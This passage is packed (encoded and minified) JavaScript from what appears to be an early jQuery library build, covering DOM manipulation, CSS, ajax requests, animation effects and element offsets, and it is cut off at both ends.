c.1n(a,"dI")?a.dG||a.dH.35:c.36(a.2B)}},12(a,b){c.1v[a]=12(d,f){17 e=c.2f(6,b,d);eb.1e(a)||(f=d);7(f&&1g f==="1y")e=c.1z(f,e);e=6.18>1?c.6N(e):e;7((6.18>1||8s.1e(f))&&8A.1e(a))e=e.e1();14 6.2J(e,a,R.1j(1s).3D(","))}});c.1w({1z:12(a,b,d){7(d)a=":4E("+a+")";14 c.1V.8T(a,b)},3B:12(a,b,d){17 f=[];19(a=a[b];a&&a.1f!==9&&(d===w||a.1f!==1||!c(a).4h(d));){a.1f===1&&f.1t(a);a=a[b]}14 f},3h:12(a,b,d){b=b||1;19(17 f=0;a;a=a[d])7(a.1f===1&&++f===b)25;14 a},6J:12(a,b){19(17 d=[];a;a=a.3d)a.1f===1&&a!==b&&d.1t(a);14 d}});17 7t=/ 5h\\d+="(?:\\d+|1c)"/g,V=/^\\s+/,7g=/(<([\\w:]+)[^>]*?)\\/>/g,8J=/^(?:6R|br|9K|6Q|eo|em|38|6S|e9|4I)$/i,7j=/<([\\w:]+)/,aJ=/<2r/i,aX=/<|&#?\\w+;/,7x=/<2a|<1S|<6Q|<49|<1l/i,7w=/2V\\s*(?:[^=]|=\\s*.2V.)/i,7k=12(a,b,d){14 8J.1e(d)?a:b+"></"+d+">"},F={49:[1,"<2j 69=\'69\'>","</2j>"],e7:[1,"<91>","</91>"],ay:[1,"<2i>","</2i>"],3T:[2,"<2i><2r>","</2r></2i>"],5m:[3,"<2i><2r><3T>","</3T></2r></2i>"],9K:[2,"<2i><2r></2r><79>","</79></2i>"],6R:[1,"<2f>","</2f>"],2L:[0,"",""]};F.e6=F.49;F.2r=F.e3=F.79=F.e4=F.ay;F.el=F.5m;7(!c.1x.9w)F.2L=[1,"1G<1G>","</1G>"];c.1v.1w({1K:12(a){7(c.1u(a))14 6.1i(12(b){17 d=c(6);d.1K(a.1j(6,b,d.1K()))});7(1g a!=="1S"&&a!==w)14 6.4j().2X((6[0]&&6[0].1H||s).4v(a));14 c.1K(6)},65:12(a){7(c.1u(a))14 6.1i(12(d){c(6).65(a.1j(6,d))});7(6[0]){17 b=c(a,6[0].1H).48(0).7b(1a);6[0].1p&&b.2R(6[0]);b.2f(12(){19(17 d=6;d.1A&&d.1A.1f===1;)d=d.1A;14 d}).2X(6)}14 6},aC:12(a){7(c.1u(a))14 6.1i(12(b){c(6).aC(a.1j(6,b))});14 6.1i(12(){17 b=c(6),d=b.aB();d.18?d.65(a):b.2X(a)})},e5:12(a){14 6.1i(12(){c(6).65(a)})},ec:12(){14 6.6o().1i(12(){c.1n(6,"1M")||c(6).4U(6.2B)}).42()},2X:12(){14 6.3x(1s,1a,12(a){6.1f===1&&6.2P(a)})},aG:12(){14 6.3x(1s,1a,12(a){6.1f===1&&6.2R(a,6.1A)})},5q:12(){7(6[0]&&6[0].1p)14 6.3x(1s,1d,12(b){6.1p.2R(b,6)});1b 7(1s.18){17 a=c(1s[0]);a.1t.1E(a,6.6r());14 6.2J(a,"5q",1s)}},7a:12(){7(6[0]&&6[0].1p)14 6.3x(1s,1d,12(b){6.1p.2R(b,6.3d)});1b 7(1s.18){17 a=6.2J(6,"7a",1s);a.1t.1E(a,c(1s[0]).6r());14 a}},2b:12(a,b){19(17 d=0,f;(f=6[d])!=1c;d++)7(!a||c.1z(a,[f]).18){7(!b&&f.1f===1){c.4A(f.28("*"));c.4A([f])}f.1p&&f.1p.2s(f)}14 6},4j:12(){19(17 a=0,b;(b=6[a])!=1c;a++)19(b.1f===1&&c.4A(b.28("*"));b.1A;)b.2s(b.1A);14 6},7b:12(a){17 b=6.2f(12(){7(!c.1x.7n&&!c.7o(6)){17 d=6.ed,f=6.1H;7(!d){d=f.1O("1G");d.2P(6.3F(1a));d=d.2I}14 c.7f([d.1q(7t,"").1q(/=([^="\'>\\s]+\\/)>/g,\'="$1">\').1q(V,"")],f)[0]}1b 14 6.3F(1a)});7(a===1a){7s(6,b);7s(6.1V("*"),b.1V("*"))}14 b},2U:12(a){7(a===w)14 6[0]&&6[0].1f===1?6[0].2I.1q(7t,""):1c;1b 7(1g a==="1y"&&!7x.1e(a)&&(c.1x.7h||!V.1e(a))&&!F[(7j.1N(a)||["",""])[1].1F()]){a=a.1q(7g,7k);24{19(17 b=0,d=6.18;b<d;b++)7(6[b].1f===1){c.4A(6[b].28("*"));6[b].2I=a}}23(f){6.4j().2X(a)}}1b c.1u(a)?6.1i(12(e){17 j=c(6),i=j.2U();j.4j().2X(12(){14 a.1j(6,e,i)})}):6.4j().2X(a);14 6},4U:12(a){7(6[0]&&6[0].1p){7(c.1u(a))14 6.1i(12(b){17 d=c(6),f=d.2U();d.4U(a.1j(6,b,f))});7(1g a!=="1y")a=c(a).ai();14 6.1i(12(){17 b=6.3d,d=6.1p;c(6).2b();b?c(b).5q(a):c(d).2X(a)})}1b 14 6.2J(c(c.1u(a)?a():a),"4U",a)},ai:12(a){14 6.2b(a,1a)},3x:12(a,b,d){12 f(u){14 c.1n(u,"2i")?u.28("2r")[0]||u.2P(u.1H.1O("2r")):u}17 e,j,i=a[0],o=[],k;7(!c.1x.5Y&&1s.18===3&&1g i==="1y"&&7w.1e(i))14 6.1i(12(){c(6).3x(a,b,d,1a)});7(c.1u(i))14 6.1i(12(u){17 z=c(6);a[0]=i.1j(6,u,b?z.2U():w);z.3x(a,b,d)});7(6[0]){e=i&&i.1p;e=c.1x.1p&&e&&e.1f===11&&e.2B.18===6.18?{4Y:e}:7v(a,6,o);k=e.4Y;7(j=k.2B.18===1?(k=k.1A):k.1A){b=b&&c.1n(j,"3T");19(17 n=0,r=6.18;n<r;n++)d.1j(b?f(6[n],j):6[n],n>0||e.7u||6.18>1?k.3F(1a):k)}o.18&&c.1i(o,aF)}14 6}});c.7e={};c.1i({9j:"2X",ei:"aG",2R:"5q",eg:"7a",ee:"4U"},12(a,b){c.1v[a]=12(d){17 f=[];d=c(d);17 e=6.18===1&&6[0].1p;7(e&&e.1f===11&&e.2B.18===1&&d.18===1){d[b](6[0]);14 6}1b{e=0;19(17 j=d.18;e<j;e++){17 i=(e>0?6.7b(1a):6).3L();c.1v[b].1E(c(d[e]),i);f=f.5J(i)}14 6.2J(f,a,d.1J)}}});c.1w({7f:12(a,b,d,f){b=b||s;7(1g b.1O==="2M")b=b.1H||b[0]&&b[0].1H||s;19(17 e=[],j=0,i;(i=a[j])!=1c;j++){7(1g i==="3M")i+="";7(i){7(1g i==="1y"&&!aX.1e(i))i=b.4v(i);1b 7(1g i==="1y"){i=i.1q(7g,7k);17 o=(7j.1N(i)||["",""])[1].1F(),k=F[o]||F.2L,n=k[0],r=b.1O("1G");19(r.2I=k[1]+i+k[2];n--;)r=r.7i;7(!c.1x.2r){n=aJ.1e(i);o=o==="2i"&&!n?r.1A&&r.1A.2B:k[1]==="<2i>"&&!n?r.2B:[];19(k=o.18-1;k>=0;--k)c.1n(o[k],"2r")&&!o[k].2B.18&&o[k].1p.2s(o[k])}!c.1x.7h&&V.1e(i)&&r.2R(b.4v(V.1N(i)[0]),r.1A);i=r.2B}7(i.1f)e.1t(i);1b e=c.3C(e,i)}}7(d)19(j=0;e[j];j++)7(f&&c.1n(e[j],"2a")&&(!e[j].1k||e[j].1k.1F()==="1K/3G"))f.1t(e[j].1p?e[j].1p.2s(e[j]):e[j]);1b{e[j].1f===1&&e.2y.1E(e,[j+1,0].5J(c.36(e[j].28("2a"))));d.2P(e[j])}14 e},4A:12(a){19(17 b,d,f=c.2O,e=c.1m.31,j=c.1x.5T,i=0,o;(o=a[i])!=1c;i++)7(d=o[c.44]){b=f[d];7(b.2u)19(17 k 1r b.2u)e[k]?c.1m.2b(o,k):6C(o,k,b.29);7(j)2q o[c.44];1b o.4F&&o.4F(c.44);2q f[d]}}});17 9B=/z-?5x|ef-?cf|1X|9G|eh-?2H/i,6v=/9E\\([^)]*\\)/,6F=/1X=([^)]*)/,60=/6D/i,6k=/-([a-z])/ej,ad=/([A-Z])/g,a4=/^-?\\d+(?:3R)?$/i,a3=/^-?\\d/,a8={2g:"62",8Q:"2N",22:"5I"},9S=["aA","e8"],9T=["at","ek"],ac=s.56&&s.56.64,6E=c.1x.6p?"6p":"en",6h=12(a,b){14 b.5z()};c.1v.2e=12(a,b){14 X(6,a,b,1a,12(d,f,e){7(e===w)14 c.1Y(d,f);7(1g e==="3M"&&!9B.1e(f))e+="3R";c.1l(d,f,e)})};c.1w({1l:12(a,b,d){7(!a||a.1f===3||a.1f===8)14 w;7((b==="2p"||b==="2H")&&1Q(d)<0)d=w;17 f=a.1l||a,e=d!==w;7(!c.1x.1X&&b==="1X"){7(e){f.9G=1;b=7B(d,10)+""==="dM"?"":"9E(1X="+d*6u+")";a=f.1z||c.1Y(a,"1z")||"";f.1z=6v.1e(a)?a.1q(6v,b):b}14 f.1z&&f.1z.1P("1X=")>=0?1Q(6F.1N(f.1z)[1])/6u+"":""}7(60.1e(b))b=6E;b=b.1q(6k,6h);7(e)f[b]=d;14 f[b]},2e:12(a,b,d,f){7(b==="2p"||b==="2H"){17 e,j=b==="2p"?9S:9T;12 i(){e=b==="2p"?a.5D:a.9Y;f!=="4o"&&c.1i(j,12(){f||(e-=1Q(c.1Y(a,"5F"+6,1a))||0);7(f==="4p")e+=1Q(c.1Y(a,"4p"+6,1a))||0;1b e-=1Q(c.1Y(a,"4o"+6+"aQ",1a))||0})}a.5D!==0?i():c.9U(a,a8,i);14 3t.4C(0,3t.dw(e))}14 c.1Y(a,b,d)},1Y:12(a,b,d){17 f,e=a.1l;7(!c.1x.1X&&b==="1X"&&a.3o){f=6F.1e(a.3o.1z||"")?1Q(4P.$1)/6u+"":"";14 f===""?"1":f}7(60.1e(b))b=6E;7(!d&&e&&e[b])f=e[b];1b 7(ac){7(60.1e(b))b="6D";b=b.1q(ad,"-$1").1F();e=a.1H.56;7(!e)14 1c;7(a=e.64(a,1c))f=a.cF(b);7(b==="1X"&&f==="")f="1"}1b 7(a.3o){d=b.1q(6k,6h);f=a.3o[b]||a.3o[d];7(!a4.1e(f)&&a3.1e(f)){b=e.1D;17 j=a.6z.1D;a.6z.1D=a.3o.1D;e.1D=d==="cG"?"cH":f||0;f=e.cE+"3R";e.1D=b;a.6z.1D=j}}14 f},9U:12(a,b,d){17 f={};19(17 e 1r b){f[e]=a.1l[e];a.1l[e]=b[e]}d.1j(a);19(e 1r b)a.1l[e]=f[e]}});7(c.21&&c.21.2T){c.21.2T.2N=12(a){17 b=a.5D,d=a.9Y,f=a.1n.1F()==="3T";14 b===0&&d===0&&!f?1a:b>0&&d>0&&!f?1d:c.1Y(a,"22")==="3g"};c.21.2T.8r=12(a){14!c.21.2T.2N(a)}}17 9J=J(),ae=/<2a(.|\\s)*?\\/2a>/cD,a6=/2j|52/i,a7=/9Z|cA|cB|cC|2N|cI|3M|4J|cJ|cP|cQ|1K|cO|1B|cN/i,N=/=\\?(&|$)/,5O=/\\?/,ah=/(\\?|&)9L=.*?(&|$)/,ag=/^(\\w+:)?\\/\\/([^\\/?#]+)/,8B=/%20/g,9V=c.1v.5t;c.1v.1w({5t:12(a,b,d){7(1g a!=="1y")14 9V.1j(6,a);1b 7(!6.18)14 6;17 f=a.1P(" ");7(f>=0){17 e=a.27(f,a.18);a=a.27(0,f)}f="3H";7(b)7(c.1u(b)){d=b;b=1c}1b 7(1g b==="1S"){b=c.4I(b,c.4B.82);f="84"}17 j=6;c.4Q({1B:a,1k:f,2m:"2U",1h:b,2E:12(i,o){7(o==="3p"||o==="7S")j.2U(e?c("<1G />").2X(i.6e.1q(ae,"")).1V(e):i.6e);d&&j.1i(d,[i.6e,o,i])}});14 6},cK:12(){14 c.4I(6.a9())},a9:12(){14 6.2f(12(){14 6.a5?c.36(6.a5):6}).1z(12(){14 6.34&&!6.5K&&(6.2V||a6.1e(6.1n)||a7.1e(6.1k))}).2f(12(a,b){a=c(6).3K();14 a==1c?1c:c.2t(a)?c.2f(a,12(d){14{34:b.34,2D:d}}):{34:b.34,2D:a}}).3L()}});c.1i("9M 7G 9R al 9Q aE".2A(" "),12(a,b){c.1v[b]=12(d){14 6.8f(b,d)}});c.1w({3L:12(a,b,d,f){7(c.1u(b)){f=f||d;d=b;b=1c}14 c.4Q({1k:"3H",1B:a,1h:b,3p:d,2m:f})},cL:12(a,b){14 c.3L(a,1c,b,"2a")},cM:12(a,b,d){14 c.3L(a,b,d,"3E")},cz:12(a,b,d,f){7(c.1u(b)){f=f||d;d=b;b={}}14 c.4Q({1k:"84",1B:a,1h:b,3p:d,2m:f})},cy:12(a){c.1w(c.4B,a)},4B:{1B:4M.2Q,2S:1a,1k:"3H",7C:"6g/x-cl-4V-cm",9O:1a,3J:1a,aK:A.7E&&(A.4M.83!=="4S:"||!A.9H)?12(){14 2F A.7E}:12(){24{14 2F A.9H("cn.ck")}23(a){}},5s:{4Z:"6g/4Z, 1K/4Z",2U:"1K/2U",2a:"1K/3G, 6g/3G",3E:"6g/3E, 1K/3G",1K:"1K/cj",2L:"*/*"}},6c:{},6d:{},4Q:12(a){12 b(){e.3p&&e.3p.1j(k,o,i,x);e.2S&&f("9Q",[x,e])}12 d(){e.2E&&e.2E.1j(k,x,i);e.2S&&f("9R",[x,e]);e.2S&&!--c.6q&&c.1m.2k("7G")}12 f(q,p){(e.26?c(e.26):c.1m).2k(q,p)}17 e=c.1w(1a,{},c.4B,a),j,i,o,k=a&&a.26||e,n=e.1k.5z();7(e.1h&&e.9O&&1g e.1h!=="1y")e.1h=c.4I(e.1h,e.82);7(e.2m==="5o"){7(n==="3H")N.1e(e.1B)||(e.1B+=(5O.1e(e.1B)?"&":"?")+(e.5o||"9N")+"=?");1b 7(!e.1h||!N.1e(e.1h))e.1h=(e.1h?e.1h+"&":"")+(e.5o||"9N")+"=?";e.2m="3E"}7(e.2m==="3E"&&(e.1h&&N.1e(e.1h)||N.1e(e.1B))){j=e.cg||"5o"+9J++;7(e.1h)e.1h=(e.1h+"").1q(N,"="+j+"$1");e.1B=e.1B.1q(N,"="+j+"$1");e.2m="2a";A[j]=A[j]||12(q){o=q;b();d();A[j]=w;24{2q A[j]}23(p){}z&&z.2s(C)}}7(e.2m==="2a"&&e.2O===1c)e.2O=1d;7(e.2O===1d&&n==="3H"){17 r=J(),u=e.1B.1q(ah,"$ch="+r+"$2");e.1B=u+(u===e.1B?(5O.1e(e.1B)?"&":"?")+"9L="+r:"")}7(e.1h&&n==="3H")e.1B+=(5O.1e(e.1B)?"&":"?")+e.1h;e.2S&&!c.6q++&&c.1m.2k("9M");r=(r=ag.1N(e.1B))&&(r[1]&&r[1]!==4M.83||r[2]!==4M.dx);7(e.2m==="2a"&&n==="3H"&&r){17 z=s.28("aI")[0]||s.1T,C=s.1O("2a");C.5M=e.1B;7(e.aM)C.co=e.aM;7(!j){17 B=1d;C.7z=C.3y=12(){7(!B&&(!6.3z||6.3z==="cp"||6.3z==="2E")){B=1a;b();d();C.7z=C.3y=1c;z&&C.1p&&z.2s(C)}}}z.2R(C,z.1A);14 w}17 E=1d,x=e.aK();7(x){e.aH?x.aP(n,e.1B,e.3J,e.aH,e.4J):x.aP(n,e.1B,e.3J);24{7(e.1h||a&&a.7C)x.4K("cv-cw",e.7C);7(e.aq){c.6c[e.1B]&&x.4K("aV-au-cx",c.6c[e.1B]);c.6d[e.1B]&&x.4K("aV-cu-ct",c.6d[e.1B])}r||x.4K("X-cq-cr","7E");x.4K("cs",e.2m&&e.5s[e.2m]?e.5s[e.2m]+", */*":e.5s.2L)}23(5p){}7(e.aT&&e.aT.1j(k,x,e)===1d){e.2S&&!--c.6q&&c.1m.2k("7G");x.43();14 1d}e.2S&&f("aE",[x,e]);17 g=x.3y=12(q){7(!x||x.3z===0||q==="43"){E||d();E=1a;7(x)x.3y=c.4W}1b 7(!E&&x&&(x.3z===4||q==="3O")){E=1a;x.3y=c.4W;i=q==="3O"?"3O":!c.as(x)?"2o":e.aq&&c.aD(x,e.1B)?"7S":"3p";17 p;7(i==="3p")24{o=c.ax(x,e.2m,e)}23(v){i="7V";p=v}7(i==="3p"||i==="7S")j||b();1b c.89(e,x,i,p);d();q==="3O"&&x.43();7(e.3J)x=1c}};24{17 h=x.43;x.43=12(){x&&h.1j(x);g("43")}}23(l){}e.3J&&e.3O>0&&5u(12(){x&&!E&&g("3O")},e.3O);24{x.cR(n==="84"||n==="cS"||n==="dj"?e.1h:1c)}23(m){c.89(e,x,1c,m);d()}e.3J||g();14 x}},89:12(a,b,d,f){7(a.2o)a.2o.1j(a.26||a,b,d,f);7(a.2S)(a.26?c(a.26):c.1m).2k("al",[b,a,f])},6q:0,as:12(a){24{14!a.3r&&4M.83==="4S:"||a.3r>=9h&&a.3r<dk||a.3r===aw||a.3r===dl||a.3r===0}23(b){}14 1d},aD:12(a,b){17 d=a.7Z("di-au"),f=a.7Z("dh");7(d)c.6c[b]=d;7(f)c.6d[b]=f;14 a.3r===aw||a.3r===0},ax:12(a,b,d){17 f=a.7Z("de-1k")||"",e=b==="4Z"||!b&&f.1P("4Z")>=0;a=e?a.df:a.6e;e&&a.1T.1n==="7V"&&c.2o("7V");7(d&&d.8R)a=d.8R(a,b);7(1g a==="1y")7(b==="3E"||!b&&f.1P("3E")>=0)a=c.8S(a);1b 7(b==="2a"||!b&&f.1P("3G")>=0)c.7W(a);14 a},4I:12(a,b){12 d(i,o){7(c.2t(o))c.1i(o,12(k,n){b||/\\[\\]$/.1e(i)?f(i,n):d(i+"["+(1g n==="1S"||c.2t(n)?k:"")+"]",n)});1b!b&&o!=1c&&1g o==="1S"?c.1i(o,12(k,n){d(i+"["+k+"]",n)}):f(i,o)}12 f(i,o){o=c.1u(o)?o():o;e[e.18]=8P(i)+"="+8P(o)}17 e=[];7(b===w)b=c.4B.82;7(c.2t(a)||a.4H)c.1i(a,12(){f(6.34,6.2D)});1b 19(17 j 1r a)d(j,a[j]);14 e.3D("&").1q(8B,"+")}});17 5W={},9u=/3N|2x|2z/,9o=/^([+-]=)?([\\d+-.]+)(.*)$/,W,8b=[["2H","5B","dg","dm","do"],["2p","7F","du","8w","dv"],["1X"]];c.1v.1w({2x:12(a,b){7(a||a===0)14 6.47(K("2x",3),a,b);1b{a=0;19(b=6.18;a<b;a++){17 d=c.1h(6[a],"4m");6[a].1l.22=d||"";7(c.2e(6[a],"22")==="3g"){d=6[a].1n;17 f;7(5W[d])f=5W[d];1b{17 e=c("<"+d+" />").9j("1M");f=e.2e("22");7(f==="3g")f="5I";e.2b();5W[d]=f}c.1h(6[a],"4m",f)}}a=0;19(b=6.18;a<b;a++)6[a].1l.22=c.1h(6[a],"4m")||"";14 6}},2z:12(a,b){7(a||a===0)14 6.47(K("2z",3),a,b);1b{a=0;19(b=6.18;a<b;a++){17 d=c.1h(6[a],"4m");!d&&d!=="3g"&&c.1h(6[a],"4m",c.2e(6[a],"22"))}a=0;19(b=6.18;a<b;a++)6[a].1l.22="3g";14 6}},9f:c.1v.3N,3N:12(a,b){17 d=1g a==="5l";7(c.1u(a)&&c.1u(b))6.9f.1E(6,1s);1b a==1c||d?6.1i(12(){17 f=d?a:c(6).4h(":2N");c(6)[f?"2x":"2z"]()}):6.47(K("3N",3),a,b);14 6},dt:12(a,b,d){14 6.1z(":2N").2e("1X",0).2x().42().47({1X:b},a,d)},47:12(a,b,d,f){17 e=c.94(b,d,f);7(c.5j(a))14 6.1i(e.2E);14 6[e.2G===1d?"1i":"2G"](12(){17 j=c.1w({},e),i,o=6.1f===1&&c(6).4h(":2N"),k=6;19(i 1r a){17 n=i.1q(6k,6h);7(i!==n){a[n]=a[i];2q a[i];i=n}7(a[i]==="2z"&&o||a[i]==="2x"&&!o)14 j.2E.1j(6);7((i==="2H"||i==="2p")&&6.1l){j.22=c.2e(6,"22");j.3m=6.1l.3m}7(c.2t(a[i])){(j.6b=j.6b||{})[i]=a[i][1];a[i]=a[i][0]}}7(j.3m!=1c)6.1l.3m="2N";j.5b=c.1w({},a);c.1i(a,12(r,u){17 z=2F c.1R(k,j,r);7(9u.1e(u))z[u==="3N"?o?"2x":"2z":u](a);1b{17 C=9o.1N(u),B=z.5d(1a)||0;7(C){u=1Q(C[2]);17 E=C[3]||"3R";7(E!=="3R"){k.1l[r]=(u||1)+E;B=(u||1)/z.5d(1a)*B;k.1l[r]=B+E}7(C[1])u=(C[1]==="-="?-1:1)*u+B;z.5f(B,u,E)}1b z.5f(B,u,"")}});14 1a})},8i:12(a,b){17 d=c.51;a&&6.2G([]);6.1i(12(){19(17 f=d.18-1;f>=0;f--)7(d[f].1o===6){b&&d[f](1a);d.2y(f,1)}});b||6.3l();14 6}});c.1i({ds:K("2x",1),dp:K("2z",1),dq:K("3N",1),dr:{1X:"2x"},dd:{1X:"2z"}},12(a,b){c.1v[a]=12(d,f){14 6.47(b,d,f)}});c.1w({94:12(a,b,d){17 f=a&&1g a==="1S"?a:{2E:d||!d&&b||c.1u(a)&&a,3u:a,4w:d&&b||b&&!c.1u(b)&&b};f.3u=c.1R.dc?0:1g f.3u==="3M"?f.3u:c.1R.5H[f.3u]||c.1R.5H.2L;f.7N=f.2E;f.2E=12(){f.2G!==1d&&c(6).3l();c.1u(f.7N)&&f.7N.1j(6)};14 f},4w:{96:12(a,b,d,f){14 d+f*a},8j:12(a,b,d,f){14(-3t.cY(a*3t.cZ)/2+0.5)*f+d}},51:[],1R:12(a,b,d){6.1C=b;6.1o=a;6.1I=d;7(!b.4G)b.4G={}}});c.1R.2h={8h:12(){6.1C.3S&&6.1C.3S.1j(6.1o,6.3j,6);(c.1R.3S[6.1I]||c.1R.3S.2L)(6);7((6.1I==="2H"||6.1I==="2p")&&6.1o.1l)6.1o.1l.22="5I"},5d:12(a){7(6.1o[6.1I]!=1c&&(!6.1o.1l||6.1o.1l[6.1I]==1c))14 6.1o[6.1I];14(a=1Q(c.2e(6.1o,6.1I,a)))&&a>-d0?a:1Q(c.1Y(6.1o,6.1I))||0},5f:12(a,b,d){12 f(j){14 e.3S(j)}6.8c=J();6.5n=a;6.42=b;6.8k=d||6.8k||"3R";6.3j=6.5n;6.5R=6.6a=0;17 e=6;f.1o=6.1o;7(f()&&c.51.1t(f)&&!W)W=5e(c.1R.99,13)},2x:12(){6.1C.4G[6.1I]=c.1l(6.1o,6.1I);6.1C.2x=1a;6.5f(6.1I==="2p"||6.1I==="2H"?1:0,6.5d());c(6.1o).2x()},2z:12(){6.1C.4G[6.1I]=c.1l(6.1o,6.1I);6.1C.2z=1a;6.5f(6.5d(),0)},3S:12(a){17 b=J(),d=1a;7(a||b>=6.1C.3u+6.8c){6.3j=6.42;6.5R=6.6a=1;6.8h();6.1C.5b[6.1I]=1a;19(17 f 1r 6.1C.5b)7(6.1C.5b[f]!==1a)d=1d;7(d){7(6.1C.22!=1c){6.1o.1l.3m=6.1C.3m;a=c.1h(6.1o,"4m");6.1o.1l.22=a?a:6.1C.22;7(c.2e(6.1o,"22")==="3g")6.1o.1l.22="5I"}6.1C.2z&&c(6.1o).2z();7(6.1C.2z||6.1C.2x)19(17 e 1r 6.1C.5b)c.1l(6.1o,e,6.1C.4G[e]);6.1C.2E.1j(6.1o)}14 1d}1b{e=b-6.8c;6.6a=e/6.1C.3u;a=6.1C.4w||(c.4w.8j?"8j":"96");6.5R=c.4w[6.1C.6b&&6.1C.6b[6.1I]||a](6.6a,e,0,1,6.1C.3u);6.3j=6.5n+(6.42-6.5n)*6.5R;6.8h()}14 1a}};c.1w(c.1R,{99:12(){19(17 a=c.51,b=0;b<a.18;b++)a[b]()||a.2y(b--,1);a.18||c.1R.8i()},8i:12(){cX(W);W=1c},5H:{cW:cT,cU:9h,2L:cV},3S:{1X:12(a){c.1l(a.1o,"1X",a.3j)},2L:12(a){7(a.1o.1l&&a.1o.1l[a.1I]!=1c)a.1o.1l[a.1I]=(a.1I==="2p"||a.1I==="2H"?3t.4C(0,a.3j):a.3j)+a.8k;1b a.1o[a.1I]=a.3j}}});7(c.21&&c.21.2T)c.21.2T.d1=12(a){14 c.45(c.51,12(b){14 a===b.1o}).18};c.1v.1L="8t"1r s.1T?12(a){17 b=6[0];7(a)14 6.1i(12(e){c.1L.7I(6,a,e)});7(!b||!b.1H)14 1c;7(b===b.1H.1M)14 c.1L.7P(b);17 d=b.8t(),f=b.1H;b=f.1M;f=f.1T;14{1W:d.1W+(8z.ak||c.1x.4t&&f.3n||b.3n)-(f.5v||b.5v||0),1D:d.1D+(8z.7T||c.1x.4t&&f.3i||b.3i)-(f.6n||b.6n||0)}}:12(a){17 b=6[0];7(a)14 6.1i(12(r){c.1L.7I(6,a,r)});7(!b||!b.1H)14 1c;7(b===b.1H.1M)14 c.1L.7P(b);c.1L.6t();17 d=b.4k,f=b,e=b.1H,j,i=e.1T,o=e.1M;f=(e=e.56)?e.64(b,1c):b.3o;19(17 k=b.30,n=b.6f;(b=b.1p)&&b!==o&&b!==i;){7(c.1L.7Q&&f.2g==="7M")25;j=e?e.64(b,1c):b.3o;k-=b.3n;n-=b.3i;7(b===d){k+=b.30;n+=b.6f;7(c.1L.9t&&!(c.1L.90&&/^t(d2|d|h)$/i.1e(b.1n))){k+=1Q(j.85)||0;n+=1Q(j.80)||0}f=d;d=b.4k}7(c.1L.92&&j.3m!=="8r"){k+=1Q(j.85)||0;n+=1Q(j.80)||0}f=j}7(f.2g==="2Y"||f.2g==="7Y"){k+=o.30;n+=o.6f}7(c.1L.7Q&&f.2g==="7M"){k+=3t.4C(i.3n,o.3n);n+=3t.4C(i.3i,o.3i)}14{1W:k,1D:n}};c.1L={6t:12(){17 a=s.1M,b=s.1O("1G"),d,f,e,j=1Q(c.1Y(a,"5B",1a))||0;c.1w(b.1l,{2g:"62",1W:0,1D:0,4p:0,4o:0,2p:"3Q",2H:"3Q",8Q:"2N"});b.2I="<1G 1l=\'2g:62;1W:0;1D:0;4p:0;4o:8L 8F #8p;5F:0;2p:3Q;2H:3Q;\'><1G></1G></1G><2i 1l=\'2g:62;1W:0;1D:0;4p:0;4o:8L 8F #8p;5F:0;2p:3Q;2H:3Q;\' d8=\'0\' 9g=\'0\'><3T><5m></5m></3T></2i>";a.2R(b,a.1A);d=b.1A;f=d.1A;e=d.3d.1A.1A;6.9t=f.30!==5;6.90=e.30===5;f.1l.2g="7M";f.1l.1W="d9";6.7Q=f.30===20||f.30===15;f.1l.2g=f.1l.1W="";d.1l.3m="2N";d.1l.2g="2Y";6.92=f.30===-5;6.9d=a.30!==j;a.2s(b);c.1L.6t=c.4W},7P:12(a){17 b=a.30,d=a.6f;c.1L.6t();7(c.1L.9d){b+=1Q(c.1Y(a,"5B",1a))||0;d+=1Q(c.1Y(a,"7F",1a))||0}14{1W:b,1D:d}},7I:12(a,b,d){7(/7Y/.1e(c.1Y(a,"2g")))a.1l.2g="2Y";17 f=c(a),e=f.1L(),j=7B(c.1Y(a,"1W",1a),10)||0,i=7B(c.1Y(a,"1D",1a),10)||0;7(c.1u(b))b=b.1j(a,d,e);d={1W:b.1W-e.1W+j,1D:b.1D-e.1D+i};"8O"1r b?b.8O.1j(a,d):f.2e(d)}};c.1v.1w({2g:12(){7(!6[0])14 1c;17 a=6[0],b=6.4k(),d=6.1L(),f=/^1M|2U$/i.1e(b[0].1n)?{1W:0,1D:0}:b.1L();d.1W-=1Q(c.1Y(a,"5B",1a))||0;d.1D-=1Q(c.1Y(a,"7F",1a))||0;f.1W+=1Q(c.1Y(b[0],"85",1a))||0;f.1D+=1Q(c.1Y(b[0],"80",1a))||0;14{1W:d.1W-f.1W,1D:d.1D-f.1D}},4k:12(){14 6.2f(12(){19(17 a=6.4k||s.1M;a&&!/^1M|2U$/i.1e(a.1n)&&c.2e(a,"2g")==="7Y";)a=a.4k;14 a})}});c.1i(["aA","at"],12(a,b){17 d="68"+b;c.1v[d]=12(f){17 e=6[0],j;7(!e)14 1c;7(f!==w)14 6.1i(12(){7(j=8a(6))j.8e(!a?f:c(j).3i(),a?f:c(j).3n());1b 6[d]=f});1b 14(j=8a(e))?"7T"1r j?j[a?"ak":"7T"]:c.1x.4t&&j.35.1T[d]||j.35.1M[d]:e[d]}});c.1i(["d7","aQ"],12(a,b){17 d=b.1F();c.1v["d6"+b]=12(){14 6[0]?c.2e(6[0],d,1d,"5F"):1c};c.1v["d3"+b]=12(f){14 6[0]?c.2e(6[0],d,1d,f?"4p":"4o"):1c};c.1v[d]=12(f){17 e=6[0];7(!e)14 f==1c?1c:6;7(c.1u(f))14 6.1i(12(j){17 i=c(6);i[d](f.1j(6,j,i[d]()))});14"8e"1r e&&e.35?e.35.d4==="d5"&&e.35.1T["8g"+b]||e.35.1M["8g"+b]:e.1f===9?3t.4C(e.1T["8g"+b],e.1M["68"+b],e.1T["68"+b],e.1M["1L"+b],e.1T["1L"+b]):f===w?c.2e(e,d):6.2e(d,1g f==="1y"?f:f+"3R")}});A.5h=A.$=c})(9I);',62,893,'||||||this|if|||||||||||||||||||||||||||||||||||||||||||||||||||||||||function||return|||var|length|for|true|else|null|false|test|nodeType|typeof|data|each|call|type|style|event|nodeName|elem|parentNode|replace|in|arguments|push|isFunction|fn|extend|support|string|filter|firstChild|url|options|left|apply|toLowerCase|div|ownerDocument|prop|selector|text|offset|body|exec|createElement|indexOf|parseFloat|fx|object|documentElement|className|find|top|opacity|curCSS|guid||expr|display|catch|try|break|context|slice|getElementsByTagName|handle|script|remove|match|target|css|map|position|prototype|table|select|trigger|add|dataType||error|width|delete|tbody|removeChild|isArray|events|handler|getAttribute|show|splice|hide|split|childNodes|button|value|complete|new|queue|height|innerHTML|pushStack|ready|_default|undefined|hidden|cache|appendChild|href|insertBefore|global|filters|html|checked|on|append|relative|Array|offsetTop|special||attachEvent|name|document|makeArray|addEventListener|input|ID|shift|live|class|n